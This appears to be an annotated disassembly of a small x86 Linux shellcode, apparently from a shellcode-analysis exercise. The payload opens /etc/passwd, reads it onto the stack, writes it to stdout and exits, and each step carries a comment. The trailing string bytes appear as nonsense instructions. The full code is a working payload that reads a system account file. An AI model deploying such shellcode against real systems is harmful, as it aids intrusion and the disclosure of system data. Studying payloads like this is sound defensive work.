 (fcn) fcn.00000002 72
fcn.00000002 ();
0x00000002 mov eax, 5 ; sys_open
0x00000007 pop ebx ; address of "/etc/passwd"
0x00000008 xor ecx, ecx ; null out ECX
0x0000000a int 0x80 ; sys_open - returns file descriptor for file
0x0000000c mov ebx, eax ; move file descriptor into ebx
0x0000000e mov eax, 3 ; sys_read
0x00000013 mov edi, esp ; moves stack pointer into edi
0x00000015 mov ecx, edi ; moves stack pointer into ecx
0x00000017 mov edx, 0x1000 ; size_t count: 4096 bytes max
0x0000001c int 0x80 ; sys_read - attempts to read 4096 bytes onto the stack and returns the number of bytes read
0x0000001e mov edx, eax ; number of read bytes => size_t count
0x00000020 mov eax, 4 ; sys_write
0x00000025 mov ebx, 1 ; 0x1 stdout
0x0000002a int 0x80 ; sys_write - write EDX number of bytes from the stack to stdout
0x0000002c mov eax, 1 ; sys_exit
0x00000031 mov ebx, 0 ; 0x0 error code
0x00000036 int 0x80 ; sys_exit
0x00000038 call 2 ; call part of jmp-call-pop
0x0000003d das ; /etc/passwd
0x0000003e je 0xa4
0x000000a4
0x00000041 das
0x00000042 jo 0xa5
0x000000a5
0x00000044 jae 0xb9
0x000000b9
0x00000046 ja 0xac
0x000000ac
0x00000048 add bh, bh